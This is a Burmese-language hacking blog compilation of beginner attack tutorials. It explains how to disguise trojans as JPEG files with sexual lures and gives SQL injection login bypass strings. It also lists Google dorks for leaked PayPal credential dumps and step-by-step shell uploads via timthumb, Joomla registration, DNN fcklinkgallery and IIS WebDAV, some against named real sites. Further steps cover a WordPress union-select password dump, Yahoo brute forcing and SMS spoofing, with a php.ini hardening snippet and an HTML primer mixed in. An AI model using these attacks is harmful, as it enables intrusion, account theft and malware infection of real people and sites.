exe ဖိုင္ရဲ ့ icon ကို လူတိုင္းေလာက္နီးပါးသိၾကတယ္ဆိုတာ လက္ခံလား။ ဒါေၾကာင့္ exe မွန္းမသိေအာင္လုပ္ဖို ့အတြက္ JPEG file လို ့ထင္ရေအာင္ icon ေျပာင္းလဲပစ္ဖို ့လိုအပ္တယ္ေလ။
အဲ့အတြက္ Icon Changer ကို လည္း google ကေနပဲ ရွာလိုက္ၾကပါ။
File Binder
file ေတြကို ေပါင္းဖို ့ဘာလို ့လိုအပ္သလဲဆိုတာကို ေျပာရမယ္ဆိုရင္ Anti-virus ေတြဟာ source code နဲ ့တိုက္စစ္တဲ့အခါမွာ စစ္လို ့မရႏုိင္ေအာင္လို ့ Photo file ေတြနဲ ့ bind လုပ္ျပီး လွည့္စားရမယ္ေလ။
ဒါေပမယ့္ Binding Method က 100 % ေတာ့ မေအာင္ျမင္ႏုိင္ဘူး။ လံုျခံဳေရး အားနည္းတဲ့ စက္ေတြကိုေတာ့ အလုပ္ျဖစ္ႏုိင္ပါတယ္။
Social Network
Social Network ေတြကို SE Skill ေကာင္းေကာင္းနဲ ့သံုးႏုိင္ဖို ့လုိအပ္ပါတယ္။
ဥပမာ ေပးရရင္ေတာ့
bind လုပ္တဲ့ photo ကို သာမန္ ရိုးရိုး photo သံုးမယ့္အစား လူေတြရဲ ့ဆန္ ့က်င္ဘက္ လိင္ ကို စိတ္၀င္စားတတ္တဲ ့ စိတ္ ကို အသံုးခ်ျပီးေတာ့ victim က male ဆိုရင္
ဒီလို ပံုမ်ိဳးကို အသံုးျပဳပါ။
Sexy Skill
ဒီအပိုင္းကို အထက္က SE skill အပိုင္းမွာ ကတည္းက သေဘာေပါက္လိမ့္မယ္လို ့ထင္ပါတယ္။
porn site ေတြ ေထာင္ျပီးေတာ့လည္း victim ကို attract လုပ္ႏုိင္ပါတယ္။ ျမန္မာႏိုင္ငံမွာ အေအာင္ျမင္ဆံုး blog ေတြကို ၾကည့္လိုက္ပါ။ ေဒါက္တာ ခ်က္ၾကီး တို ့ ဘၾကီးေထာင္ တို ့အစရွိသျဖင့္ porn site ေတြက အေအာင္ျမင္ဆံုးပါ။ အဲ့လို site ေတြ ကိုယ္တိုင္ျပဳလုပ္ျပီး victim ကို မ်ွားေခၚဖို ့လိုပါတယ္။
Internet Skill
ဒါနဲ ့ပါတ္သတ္လို ့ေတာ့ အေထြအထူးေျပာစရာလိုမယ္မထင္ပါဘူး။ ကိုယ္တိုင္က သူမ်ားကို virus ေတြ trojan ေတြ RAT ေတြ ေပးမယ္ဆိုကတည္းက Internet နဲ ့ပတ္သတ္လို ့အေျခခံ skill ေတြ ရွိေနဖို ့လိုအပ္တယ္ဆိုတာသိမယ္ထင္ပါတယ္။
နိဂံုးအေနနဲ ့ကေတာ့
- SE ကို အထင္မေသးဖို ့
- Victim ရဲ ့အားနည္းခ်က္ေတြသိဖို ့အေရးၾကီးပါတယ္။
WP ရဲ ့ Zer0 Day Exploit ကေတာ့ timthumb.php ကေန ေပါက္တာပါ။
timthumb ဆိုတဲ ့plug-in ဟာ photo ေတြကို ခ်ံဳ ့တဲ့ ခ်ဲ ့တဲ့ အခါ အရမ္း အသံုး၀င္ပါတယ္။
အဲ့ plug-in ကေနတဆင့္ တျခား URL ေတြက photo ေတြကိုပါ upload လုပ္လို ့ရပါတယ္။
exploit ကလည္း အဲ့မွာ စျဖစ္ေတာ့တာပဲ....
တျခား link ေတြကေန photo ယူမယ္ဆိုရင္ example အေနနဲ ့
အဲ့ဒီမွာ src= ရဲ ့ေနာက္မွာ မိမိ shell link ကို သြားထည့္မယ္ဆိုရင္
ဒီေနရာမွာ shell link ကို ဘယ္လိုျပန္ယူရမလဲဆိုေတာ့ shell.php ကို MD5 ျပန္ေျပာင္းေပးရမယ္ဗ်။
ဒါမွ www.hacker.com/shell.php ကို 3132FF33A3414422F97F13251661A890 အေနနဲ ့ေျပာင္းမယ္ဗ်ာ။
ဒါဆိုရင္ေတာ့ www.target.com/.../cach/src=3132FF33A3414422F97F13251661A890.php ကိုသြားလိုက္ရင္ မိမိတင္ထားတဲ ့ shell ကိုေတြ ့ရမွာျဖစ္ပါတယ္။
Zer0 Day Exploit ဟာ theme က plug-in မွာ ေပါက္ေနတာျဖစ္တဲ့အတြက္ thumb ရွိတဲ ့ directory ကိုသြားတဲ ့ေနရာမွာ theme ေပၚမူတည္ျပီး သြားရမွာျဖစ္ပါတယ္။
Example အေနနဲ ့ www.target.com ရဲ ့ theme ဟာ Fordrepoter ျဖစ္ရင္
www.target.com/fordrepoter/scripts/thumb.php ျဖစ္ျပီး upload လုပ္ခ်င္ရင္ေတာ့
shell ကို ျပန္သြားဖို ့အတြက္ကေတာ့ www.target.com/fordrepoter/scripts/cache/src=3132FF33A3414422F97F13251661A890.php ဆိုတဲ့ format အတိုင္း ျပန္သြားရပါ့မယ္။
Dork နဲ ့ရွာရင္လည္း theme ေပၚမူတည္ျပီး inurl ဒါမွမဟုတ္ allinurl နဲ ့တြဲျပီးေတာ့
fordreporter/scripts/thumb.php ဆိုျပီး ရွာရပါမယ္။
အခုကြ်န္ေတာ္ျပမယ့္ နည္းလမ္းေလးကလည္း beginner level အတြက္ပါ Hacking ပိုင္းမွာ အေတာ္အတန္ တီးမိေခါက္မိေနျပီျဖစ္တဲ့ ဆရာသမား မ်ားအတြက္ေတာ့ မဟုတ္ပါဘူး။ :P
ပထမအဆင့္ အေနနဲ ့ www.google.com မွာ adminlogin.asp ကို ရွာလိုက္ပါ။
ထြက္လာတဲ့ site ေတြ အမ်ားၾကီးထဲကမွ အဆင္ေျပရာ တစ္ခုခု ကို ေရြးျပီး ၀င္လုိက္ပါ။
username ေနရာမွာ admin
password ေနရာမွာ 'or''='
ျဖည့္လိုက္ပါ။
ဒါဆို အဆင္ေျပေလာက္မယ္ထင္ပါတယ္။
ခုတေလာ facebook ေပၚမွာ ကုလားကို ဆရာတင္ထားတဲ ့ တစ္ေကာင္ သူမ်ား အေကာင့္ခိုးဖို ့ Paypal accounts hack နည္းဆိုျပီး လုပ္လာတာေတြ ့လို ့ ဒီနည္းေလးကို သတိရလာတာ.....
နည္းကေတာ့ dork ေလး အသံုးျပဳလိုက္တာပါ။
step 1 : www.google.com ကိုသြားပါ။
step 2 : ext:sql intext:@paypal intext:e10adc3949ba59abbe56e057f20f883e
ကို copy/paste လုပ္ျပီး search လုပ္လိုက္ပါ။
step 3 : search result မွာ site ေတြ အမ်ားၾကီး က်လာပါလိမ့္မယ္။ အဆင္ေျပရာတစ္ခုကို ေရြးလိုက္ပါ။
step 4 : ဒီ အဆင့္မွာေတာ့ ေရြးျခယ္ထားတဲ ့ site ထဲေရာက္ျပီဆိုရင္ေတာ့ Ctrl+F ႏွိပ္ျပီး
Dumping data for "sdb_members" ဆိုျပီး find လုပ္လိုက္ပါ။
step 5 : ဒါဆိုရင္ေတာ့ Paypal အေကာင့္ေတြ အမ်ားၾကီး ထြက္လာမွာျဖစ္ပါတယ္။
step 6 : ဥပမာ အေနနဲ ့ '10adc3949ba59abbe56e057f20f883e'NULL,NULL,NULL,'soccer@cycling.com'
ဆိုပါေတာ့ အဲ့ဒီမွာ user name က soccer@cycling.com ျဖစ္ျပီး password ကေတာ့ 10adc3949ba59abbe56e057f20f883e ပဲျဖစ္ပါတယ္။ ဒါေပမယ့္ hash password အမ်ိဳးအစားပါ။ အဲ့ဒါကို ျပန္ျဖည္ဖို ့အတြက္ေတာ့ ဒီ ဆိုဒ္ေလးကို ညြန္းလိုက္ပါတယ္။
http://md5decrypter.co.uk/ တျခား hash ျဖည္လို ့ရတဲ ့ tools ေတြကို ေတာ့ က်ေနာ္ မတင္ေပးေတာ့ဘူးေနာ္ ........... ေၾကာက္လို ့ :P
Joomla Site ေတြကို hack လို ့ရတဲ ့နည္းလမ္းေတြ အမ်ားၾကီးထဲကမွ beginner ေတြအတြက္ အလြယ္ကူဆံုးနည္းလမ္းေလး တစ္ခု နဲ ့မိတ္ဆက္ေပးခ်င္ပါတယ္။
ပထမဆံုး firefox browser ထဲကမွ firebug ဆိုတဲ extension ေလးကို ရွာပီး install လုပ္လိုက္ပါ။
အဲ့ firebug extension ကို install လုပ္ျပီးပီဆိုရင္ေတာ့ google dork ေလးသံုးျပီး hack မယ့္ site ကို ရွာၾကရေအာင္ ....
အသံုးျပဳရမယ့္ dork ကေတာ့
inurl:"?view=registration" site:com.my
(com.my ေနရာမွာ ႏွစ္သက္ရာ ဒိုမိန္း ႏိုင္ငံထည့္ပါ.... ကြ်န္ေတာ္ကေတာ့ ခုေလာေလာဆယ္ OP Malay ဘက္လွည့္ေနတဲ့အတြက္ မေလး ဒိုမိန္း ထည့္ေပးထားတာပါ)
အဲ့ဒါဆိုရင္ေတာ့ မေလး ဒိုမိန္းနဲ ့ joomla sites ေတြကို ေတြ ့ရပါလိမ့္မယ္
အဆင္ေျပရာ site တစ္ခုခုကို ေရြးခ်ယ္လိုက္ပါ။
Register လုပ္ရမယ့္ Page ကိုေရာက္သြားပါလိမ့္မယ္။
Register လုပ္လိုက္ပါ။
( မွတ္ခ်က္။ ။ မိမိ အသံုးျပဳေနတဲ ့email address ကို အသံုးမျပဳေစခ်င္ပါဘူး mail အသစ္တစ္ခု ထပ္ဖြင့္ျပီး သီးသန္ ့အသံုးျပဳေစခ်င္ပါတယ္ )
ဒီအဆင့္က အေရးအၾကီးဆံုးပါပဲ register လုပ္တဲ့ေနရာမွာ ပထမတစ္ခါ password ရိုက္ျပီးလို ့ confirm password လို ့ထပ္ျဖည့္ရမယ့္ေနရာမွာ မိမိေပးထားတဲ့ password နဲ ့မတူေအာင္ တမင္မွားျပီး ျဖည့္ရပါမယ္။
အဲ့လို ့password match မျဖစ္ဘူး ဘာညာနဲ ့ error message ေပၚေတာ့မွ password အမွန္ကို ရိုက္ျပီး register လုပ္လုိက္ပါ။
Register လုပ္ျပီးသြားရင္ေတာ့ install လုပ္ထားတဲ ့ firebug ကို ဖြင့္လိုက္ပါ။
confirm email address ဆိုတဲ့ စာသား ရဲ ့အေနာက္ဖက္ကို HTML နဲ ့ edit လုပ္ရပါ့မယ္။
ဒါေလးကို confirm email address ဆိုတာရဲ ့ေနာက္မွာ copy/paste လုပ္လိုက္ပါ
<input name="jform[groups][]" value="7">ဒါျပီးရင္ေတာ့ register လုပ္ထားတဲ ့email ကို ဖြင့္ျပီး activate လုပ္ေပးလိုက္ပါ။
ေနာက္ဆံုးအေနနဲ ့ site.com.my/administrator မွာ register လုပ္ထားတဲ ့ username နဲ ့ password ကို အသံုးျပဳျပီး login ၀င္လုိက္ပါ။ (site.com ေနရာမွာ victim site address ကို ျဖည့္ရမွာေနာ္)
ဒါဆိုရင္ေတာ့ admin panel ကို ေရာက္ရွိေနမွာျဖစ္ျပီး shell တင္ဖို ့ၾကိဳးစားႏုိင္ျပီျဖစ္ပါတယ္။
Step 1 : www.google.com ကို သြားလိုက္ပါ။
Step 2 : ေအာက္မွာ ေပးထားတဲ ့dork ၂ ခု ထဲ က တစ္ခုခု ကို google search မွာ copy/paste လုပ္ပီး ရွာလိုက္ပါ။ ( က်ေနာ့္အေနနဲ ့ကေတာ့ ဒုတိယ တစ္ခုကို ပိုျပီး အသံုးျပဳပါလို ့အၾကံေပးခ်င္ပါတယ္ )
:inurl:/tabid/36/language/en-US/Default.aspx
:inurl:/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
Step 3 : Vulnerable sites ေတြ ကို ေတြ ့ရပါလိမ့္မယ္ အဆင္ေျပရာ ႏွစ္သက္ရာ တစ္ဆိုဒ္ ကို ေရြးလိုက္ပါ
Step 4 : တကယ္လို ့ သင္ဟာ Step 2 : မွာတုန္းက ပထမ dork ကိုသာ ေရြးျခယ္ခဲ့မယ္ဆိုရင္ ေတာ့
/Home/tabid/36/Language/en-US/Default.aspx
ကိုအစားထိုးလိုက္ပါ။/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
Note***
ေနာက္အဆင့္ေတြ ဆက္လုပ္လို ့ရပါတယ္
Step 5 : တကယ္လို ့အဆင္ေျပေျပနဲ ့ Link Gallery Page ေပၚလာတယ္ဆိုရင္ေတာ့ address bar URL မွာ ေအာက္ကေပးထားတဲ ့Script ေလး ထည့္ေပးလုိက္ပါ။
Step 6 : ဒါဆိုရင္ေတာ့ file upload လုပ္ဖို ့အတြက္ option တစ္ခု ေပၚလာပါလိမ့္မယ္javascript:__doPostBack('ctlURL$cmdUpload','')
Step 7 : Root ဆိုတာကို ေရြးလိုက္ပါ။
Step 8 : ျပီးရင္ေတာ့ မိမိ shell ကို upload လုပ္လိုက္လို ့ရပါျပီ။
*** upload လုပ္ထားတဲ့ shell ကို ျပန္ရွာခ်င္ရင္ေတာ့
www.victimsite.com/portals/0/yourshellname.asp;.jpg
အဲ့ဒီ format အတိုင္းျပန္ရွာႏုိင္ပါတယ္ victimsite.com ေနရာမွာ မိမိ ေရြးခ်ယ္ထားတဲ ့target site နဲ ့
yourshellname ေနရာမွာ ေတာ့ မိမိ တင္လိုက္တဲ ့shell နာမည္ကို ထည့္ရမွာျဖစ္ပါတယ္။
အဲ့ဒါအျပင္ hacker ေတြရဲ ့တိုက္ခိုက္ခံရျခင္းမွလည္း ကာကြယ္ေပးတယ္လို ့ေျပာတာပဲဗ်.... =D
Facebook Application တစ္ခုျဖစ္တဲ့ MyPageKeeper ဆိုတဲ ့ application ေလးကို သံုးၾကည့္ခ်င္တယ္ဆိုရင္ေတာ့
http://apps.facebook.com/mypagekeeper/
အဲ့ဒီ link မွာ သြားၾကည့္လိုက္ပါ။
အဲ့ဒီ application အေၾကာင္းျပည့္ျပည့္စံုစံု သိခ်င္တဲ ့သူေတြအတြက္ မူရင္းအတိုင္း ျပန္ share ေပးလိုက္ပါတယ္.........
Facebook users can lean on a new app to help them fight spam and malware.
Designed by a team of students at the University of California at Riverside, MyPageKeeper is a free Facebook app that continually monitors wall posts and news feeds for malicious content. If the app suspects that any content may contain spam or malware, it alerts you and gives you the ability to remove it.
Beyond protecting your own Facebook account, it can also protect the accounts of friends who may get infected by viruses or hit by spam just by viewing your page.
Why should you use MyPageKeeper?
MyPageKeeper protects your Facebook profile and online reputation. Hackers, malicious individuals and even Facebook friends can unknowingly post malicious content on your wall. Visitors to your wall may get infected with viruses, may get scammed by phishing and spam campaigns. Using MyPageKeeper puts you in charge of what content can be allowed on your wall and news feed. You have the power to protect your friends visiting your profile from getting infected with malware.
What does MyPageKeeper do?
MyPageKeeper scans and monitors all content posted on your wall and news feed. It uses advanced techniques to identify whether a piece of content is malicious, spam or related to phishing. Continuous monitoring and the latest web-based malware detection technologies allows MyPageKeeper to protect your online persons on Facebook.
As with most things on the web, MyPageKeeper is FREE to use.
So get installed this app and be secure..
Wordpress Site ေတာ္ေတာ္မ်ားမ်ားဟာ သူတို ့ရဲ ့ site မွာ facebook နဲ ့ခ်ိပ္ဆက္ ဖို ့အတြက္ wordpress plugin ေတြကို အမ်ားအားျဖင့္အသံုးျပဳၾကပါတယ္။
အဲ့ဒီလို wordpress plugin ေတြ အသံုးျပဳျခင္းဟာ ေကာင္းတဲ ့အခ်က္ေတြရွိသလို ဆိုးတဲ့အခ်က္ေတြလည္းရွိပါတယ္။
အဲ့ဒီထဲကမွာ အဆိုးဆံုး အခ်က္ကေတာ့ အဲ့ဒီ plugin ကေနတဆင့္ အၾကီးမားဆံုး security ပိုင္းအားနည္းခ်က္ျဖစ္ေပၚလာျခင္းပါပဲ။
Wordpress plugin သံုးထားတဲ ့ site ေတာ္ေတာ္မ်ားမ်ားကို hacked လုပ္ဖို ့အတြက္
Step 1 : www.google.com ကိုသြားလိုက္ပါ။
Step 2 : ေအာက္မွာ ေပးထားတဲ ့dork ေလးကို အသံုးျပဳျပီး security hole ျဖစ္ေနတဲ ့site ကို ရွာေဖြ လိုက္ပါ။
inurl:"fbconnect_action=myhome"
Step 3 : Security ပိုင္းအားနည္းေနတဲ ့ site မ်ား ကိုေဖာ္ျပထားမွာျဖစ္ျပီး အဲ့ဒီ site ေတြထဲကမွ အဆင္ေျပရာ site တစ္ခုကို ေရြးလိုက္ပါ။
Step 4 : ေရြးခ်ယ္လိုက္တဲ ့ site's link ထဲက
?fbconnect_action=myhome&userid=
?fbconnect_action=myhome&fbuserid=1+and+1=2+union+select+1,2,3,4,5,concat(user_login,0x3a,user_pass)z0mbyak,7,8,9,10,11,12+from+wp_users--
Online ေပၚက live cams နဲ ့ web cams ေတာ္ေတာ္မ်ားမ်ားဟာ unsecured ျဖစ္ေနၾကတာမ်ားပါတယ္
အဲ့လို unsecured ျဖစ္ေနတဲ ့ cams မ်ားကို Google ကေန အလြယ္တကူရွာေဖြနိုင္ပါတယ္
ေအာက္မွာေဖာ္ျပထားတဲ့ droks ေတြကို google search မွာ ကူးယူပီး search လုပ္လိုက္ပါ။
* inurl:”CgiStart?page=”
ေအာက္က ကြ်န္ေတာ္ေပးထားတဲ့ code ေတြကို php.ini အျဖစ္ မိမိ server ေပၚမွာ တင္ေပးထားျခင္းျဖင့္
c99 တို ့ b374k တို ့ကဲ့သို ့ shell မ်ိဳးကို မိမိ sever ေပၚ အတင္ခံရျခင္းမွ ကာကြယ္ေပးထားႏိုင္ပါတယ္။
disable_functions = php_uname, getmyuid, getmypid, passthru, leak, listen, diskfreespace, tmpfile, link, ignore_user_abord, shell_exec, dl, set_time_limit, exec, system, highlight_file, source, show_source, fpaththru, virtual, posix_ctermid, posix_getcwd, posix_getegid, posix_geteuid, posix_getgid, posix_getgrgid, posix_getgrnam, posix_getgroups, posix_getlogin, posix_getpgid, posix_getpgrp, posix_getpid, posix, _getppid, posix_getpwnam, posix_getpwuid, posix_getrlimit, posix_getsid, posix_getuid, posix_isatty, posix_kill, posix_mkfifo, posix_setegid, posix_seteuid, posix_setgid, posix_setpgid, posix_setsid, posix_setuid, posix_times, posix_ttyname, posix_uname, proc_open, proc_close, proc_get_status, proc_nice, proc_terminate, phpinfo,system,passthru,shell_exec,escapeshellarg,escapeshellcmd,proc_close,proc_open,ini_alter,dl,popen,popen,pcntl_exec,socket_accept,socket_bind,socket_clear_error,socket_close,socket_connect
safe_mode = On
register_globals = Off
display_errors = Off
allow_url_fopen = Off
allow_url_include = Off
enable open_basedir(set it to webroot path)
HTML ဆုိတာ web စာမ်က္ႏွာေတြကုိ ျပသေပးတဲ့ နည္းပညာတစ္ခုျဖစ္ပါတယ္။
- HTML က Hyper Text Markup Language အေရွ႕စာလုံးေတြကုိ ယူထားတာျဖစ္ပါတယ္။
- HTML က ပရုိဂရမ္မင္း ဘာသာရပ္တစ္ခု မဟုတ္ပါ၊ markup language တစ္ခုျဖစ္ပါတယ္။
- markup language တစ္ခုကုိ markup tag ေတြနဲ႔ဖြဲ႔စည္းထားပါတယ္။
- Tag ေတြရဲ့ရည္ရြယ္ခ်က္က စာမ်က္ႏွာ မွာပါတဲ့ content ေတြကို ေဖာ္ျပေပးဖုိ႔ ျဖစ္ပါတယ္။
- HTML Tag ေတြဟာ Tag name လုိ႔ေခၚတဲ့ keyword ေတြျဖစ္ၾကျပီး angle bracket ေတြနဲ႔ ပိတ္ထားပါတယ္။ နမူနာ — <html>
- HTML tag ေတြဟာပုံမွန္အားျဖင့္ အစုံလုိက္ရွိေနတာ ျဖစ္ပါတယ္။ နမူနာ — <b> နဲ႔ </b>
- အရင္ေတြ႔ရတဲ့ Tag ကုိ start tag လုိ႔ေခၚျပီးအဲဒီ့ Tag ရဲ့အပိတ္ကုိေတာ့ end tag လုိ႔ေခၚပါတယ္။
- end tag က start tag နဲ႔ ေတာ္ေတာ္တူပါတယ္။ ညာဖက္ေစာင္းတဲ့ မ်ဥ္းေစာင္းတစ္ခု tag အမည္ေရွ႕မွာ ပါတာကလြဲလုိ႔ေပါ့။
- Start နဲ႔ end Tag ေတြကို opening Tag ေတြ န႔ဲ closing tag ေတြ လုိ႔လည္း ေခၚပါတယ္။
<tag အမည္> ပါဝင္တဲ့စာသားမ်ား (သုိ႔) ပုံမ်ား </tag အမည္>
"HTML Tag" နဲ႔ "HTML element" ေတြကုိ တစ္ရံတစ္ေလမွာ အတူတူလုိသုံးၾကပါတယ္။ ဒါေပမယ့္ အတိအက် ေျပာရရင္ ေတာ့၊ HTML element ဆုိတာက start tag နဲ႔ end tag ၾကားက Content ေတြအကုန္လုံးျဖစ္ပါတယ္။ tag ေတြလည္းပါပါတယ္။
HTML Element —
<p>စာပုိဒ္တစ္ခု</p>
ေအာက္က နမူနာဟာ HTML စာမ်က္ႏွာ တစ္ခုရဲ့ ဖြဲ႔စည္းပုံတစ္ခုျဖစ္ပါတယ္။
<html>
<body>
<h1> ေခါင္းစဥ္ </h1>
<p>စာပုိဒ္</p>
<p>ေနာက္စာပုိဒ္တစ္ခု </p>
</body>
</html>
ေအာက္မွာျပထားတာကေတာ့ HTML ရဲ့ ရုိးရွင္းတဲ့ Document နမူနာတစ္ခုျဖစ္ပါတယ္။
<!DOCTYPE html>
<html>
<body>
<h1>ပထမ ေခါင္းစဥ္</h1>
<p>ပထမ စာပိုဒ္</p>
</body>
</html>
ရွင္းလင္းခ်က္
- DOCTYPE ေၾကျငာျခင္းက Document အမ်ိဳးအစားကုိ သတ္မွတ္ေပးတယ္။
- <html> နဲ႔ </html> ၾကားက Content ေတြက ဝဘ္စာမ်က္ႏွာ ျဖစ္လာတယ္။
- <body> နဲ႔ </body> ၾကားက Content ေတြက Web Browser (ဘေရာက္ဆာ) ေတြနဲ႔ဖြင့္ျပီးၾကည့္ရင္ ျမင္ရတဲ့ ဝဘ္စာမ်က္ႏွာ ရ့ဲအစိပ္အပုိင္းေတြ ျဖစ္လာတယ္။
- <h1> နဲ႔ </h1> ၾကားမွာ ေခါင္းစဥ္ ရွိတယ္။
- <p> နဲ႔ </p> ၾကားမွာ စာပုိဒ္ရွိတယ္။
IIS Exploit မွာ Vulnerable ရွိေနတဲ ့Server ေတြကို Shell Upload လုပ္တာတို ့ Deface page တင္တာတို ့စတာေတြ လုပ္ဖို ့အတြက္ အဲ ့ Server ေတြကို Login ၀င္စရာ မလိုပါဘူး။
ဒါကေတာ့ အလြယ္ကူဆံုး website တစ္ခုကို hacked လုပ္တဲ ့နည္းပဲျဖစ္ပါတယ္။
STEP 1: Click on Start button and open "RUN".
STEP 3: Now "Right-Click" in the folder and Goto "New" and then "Web Folder".
STEP 4: Now type the name of the Vulnerable site in this.
e.g." http://autoqingdao.com/ " and click "Next".
STEP 6: Now the folder will appear. You can open it and put any deface page or anything.
STEP 7: I put text file in that folder. Named "c99.php" (you can put a txt or HTML file also). If the file appear in the folder then the Hack is successful but if it don't then the site is not Vulnerable.
ဒါဆိုရင္ေတာ့ Vulnerable ရွိတဲ ့ site မွာ shell upload လုပ္ပီးသြားျပီ ျဖစ္ပါတယ္။
ဥပမာ အားျဖင့္ေတာ့ "http://autoqingdao.com/c99.php" ဆိုတာမ်ိဳးေပါ့။
" www.[sitename].com/[file name that you uploaded] " ဆိုတဲ ့ format မ်ိဳးကို မွတ္သားထားရင္ေတာ့ ကိုယ္ upload လုပ္ထားတဲ ့shell ကို အလြယ္တကူ ျပန္ရွာႏုိင္မွာျဖစ္ပါတယ္။
.:: Note ::.
Window XP မွာပဲအသံုးျပဳလို ့ရတယ္ဆိုတာ သတိေပးပါရေစ။
ေအာက္မွာေတာ့ IIS အလုပ္လုပ္တဲ့ ဆိုဒ္ တစ္ခ်ိဳ ့ကို test လုပ္ခ်င္သူမ်ားအတြက္ ရွာေဖြ စုေဆာင္းေပးလိုက္ပါတယ္။
http://ayatolahkhamenae.parniansis.com/
http://ahic.com.cn/
Yahoo ရဲ ့ IDs ေတြကို Brute Force Attacking လုပ္တဲ ့နည္းနဲ ့ဘယ္လို hacked မလဲဆိုတာကို တင္ျပေပးသြားမွာျဖစ္ပါတယ္
Step 2 : Email ကို hacked ဖို ့အတြက္ target bar မွာ pop.mail.yahoo.com လို ့ရိုက္ထည့္လိုက္ပါ။
Step 3 : Type မွာ POP3 ကို ေရြးပါ။
Step 4 : Connection မွာ 60 နဲ ့ Timeout မွာ 60 ျဖည့္ပါ။
Step 5 : Single User ကို ေရြးခဲ့ဖို ့မေမ့ပါနဲ ့
Step 6 : User ID မွာ သင့္ victim ရဲ ့ user id ကိုျဖည့္ပါ။ ( user id ဆိုတာ ဥပမာ koalpha.yahoo.com ဆိုရင္ သူ ့ရဲ ့user id က koalpha ပဲျဖစ္ပါတယ္ )
Step 7 : Pass Mode မွာ Brute Force ကိုေရြးလိုက္ပါ။
Step 8 : ျပီးရင္ေတာ့ Range ကို click ႏွိပ္လိုက္ပါ။ ( pop up window တစ္ခု ေအာက္ကပံုထဲကအတိုင္းက်လာပါလိမ့္မယ္ )
Step 9 : Minimum Length ကို 6 နဲ ့ Maximum Length ကို 16 ေရြးေပးလိုက္ပါ။
Step 10 : Custom Range မွာ ထည့္ခ်င္ရာ ထည့္ေပးလိုက္ပါ။
Step 11 : OK ႏွိပ္လိုက္ပါ။
ဒါဆိုရင္ေတာ့ Yahoo IDs ကို Brute Force Attack နည္းနဲ ့ ေဖာက္ထြင္းေနပီျဖစ္ပါတယ္။
ခုေလာေလာဆယ္ေတာ့ SMS Spoofing Service ေလးတစ္ခုနဲ ့မိတ္ဆက္ေပးပါရေစ...
ပထမဆံုး http://www.smsian.info/ အဲ့ဒီ link မွာ register သြားလုပ္လုိက္ပါ
လုပ္ျပီးသြားရင္ေတာ့ အရမ္းရိုးစင္းပါတယ္ ဘယ္လုိ အသံုးျပဳရတယ္ဆိုတာ Tutorial ေရးေပးစရာေတာင္မလိုအပ္ပါဘူး... :D
ၾကိဳက္တဲ ့ဖုန္းနံပါတ္ကို ၾကိဳက္တဲ ့ဖုန္းနံပါတ္ေလးနဲ ့ ၾကိဳက္သလို message ပို ့လို ့ရမွာျဖစ္ပါတယ္
- ပထမဆံုးအေနနဲ ့ google search မွာ adminlogin.asp သို ့မဟုတ္ admin\login.asp ကို search လုပ္ပါ
- ရလာတဲ ့ search result ေတြထဲက တစ္ခုခုကိုဖြင့္လိုက္တာနဲ ့ login page တစ္ခုကိုေတြ ့ရပါလိမ့္မယ္
- User: Admin
Pass: 'or'1'='1
or
User: admin
Pass: ’ or 1=1–
or
User: ’ or 1=1–
Pass: ’ or 1=1–
Hacking နဲ ့ပတ္သတ္တဲ ့ Tutorial ေပါင္း ၈၀၀ ေလာက္ပါ၀င္ပါတယ္
Window System Hacking နဲ ့ပတ္သတ္တာ အမ်ားဆံုးပါ၀င္ပါတယ္
ေလ့လာခ်င္တယ္ဆိုရင္ေတာ့
http://www.mediafire.com/?xydouule1o81q0x
Credit to - Min Soe Yar Zar ( Net Char Tape )
Blog ရဲ ့ရည္ရြယ္ခ်က္
ဒီ blog ေလးျပဳလုပ္ရတဲ ့ရည္ရြယ္ခ်က္က ကြ်န္ေတာ္ သိပ္သိ သိပ္တတ္လို ့ဆရာလုပ္ဖို ့ျပဳလုပ္ထားတာ မဟုတ္ပါဘူး
ကြ်န္ေတာ္သိထားတာေလးေတြ စုေဆာင္းထားတာေလးေတြ နဲ ့ကြ်န္ေတာ့္ ရဲ ့ဆရာသမားေတြ သူငယ္ခ်င္းေတြ ဆီက တဆင့္ျပန္လည္ မွ်ေ၀ ဆရာေလးေတြကို တစ္စုတစ္စည္းတည္း စုစည္းထားဖို ့ျဖစ္ပါတယ္.........
အထူးသျဖင့္ Hacking ကို beginner level ကေန စျပီး ေလ့လာမယ့္ သူမ်ား အေထာက္အကူျဖစ္ေစမယ့္ Hacking နဲ ့ပတ္သတ္တဲ ့ knowlage မ်ား tutorials မ်ားကို တင္ေပးသြားမွာျဖစ္ပါတယ္......
ကြ်န္ေတာ္ကိုယ္တိုင္ကလည္း ေလ့လာဆဲ သင္ယူဆဲျဖစ္တာမို ့ အဆင္မေျပတာ၊ မွားယြင္းတာမ်ားရွိရင္ ခြင့္လႊတ္ေပးပါလို ့ေတာင္းပန္ခ်င္ပါတယ္။
အားလံုးကို ေက်းဇူးတင္ပါတယ္
KO ALPHA
https://www.facebook.com/AlphaVanishing
Respect List
Myanmar Hacker Uniteam
Brotherhood of Myanmar Hackers
and All Myanmar Attackers & All Myanmar Black Hats.
Categories
@Lph@ blog ကို Android Devices ေတြေပၚကဖတ္ခ်င္ရင္
Link list 1
- Application (1)
- E-book (2)
- Facebook Tips & Tricks (2)
- Hacking Tutorial (37)
- HTML (2)
- Kali Linux (6)
- Mobile Tips & Tricks (5)
- Myanmar Cyber Army (1)
Popular Posts
-
Kali Linux အသံုးျပဳသူေတြ အတြက္ အသံုး၀င္မယ့္ Tools ေတြရဲ ့ Descriptions ေတြရယ္ အသံုးျပဳပံုေတြ ပါ၀င္ပါတယ္။ Kali Linux ကို အသံုးျပဳေနတယ္ဆိုရ...
-
ပထမဆံုးအေနနဲ ့Root လုပ္မယ့္ Target Server ေပၚမွာ သင့္ရဲ ့ php shell ကို တစ္နည္းနည္းနဲ ့တင္ထားျပီးသားရွိဖို ့လိုအပ္ပါတယ္။ တကယ္လို ့သင့္...
-
လူေတာ္ေတာ္မ်ားမ်ား သိထားၾကတာက hacking တို ့ pentesting တို ့ကို computer ကေနပဲလုပ္လို ့ရတယ္လို ့ထင္ေနၾကတယ္ဗ်။ တကယ္တန္းေတာ့ Android ဖု...
-
ဘာမွၾကီးၾကီးက်ယ္က်ယ္ မဟုတ္ဘူးဗ် ေပၚတာၾကာပီလုိ ့ေတာ့ထင္တယ္ က်ေနာ္လည္း ပ်င္းပ်င္းနဲ ့ dork ေတြ ေလွ်ာက္ စမ္း ရင္းနဲ ့ေတြ ့တဲ့ဟာေလး မွ်ေ၀ေပးတာပါ...
-
